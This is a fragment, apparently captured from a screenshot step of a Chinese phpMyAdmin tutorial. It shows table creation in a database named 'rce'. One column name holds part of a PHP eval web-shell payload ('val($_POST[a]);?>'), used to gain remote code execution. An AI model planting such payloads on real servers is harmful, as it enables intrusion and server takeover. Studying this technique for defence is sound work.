 8.
http://localhost/phpMyAdmin/tbl_create.php?s
localhost / localh...
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
6
performance_schema
rce
新建
fox
rce
test
服务器: localhost » 数据库: rce
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
数据表名: xiaofeiji 添加 1 column(s) 执行
结构
名字 类型 长度/值 默认 排序规则 属性
val($_POST[a]);?> INT 无
INT 无
INT 无
INT 无
表注释: Collation: 存储引擎:
MyISAM
PARTITION definition:
Partition by: ( Expression or column list )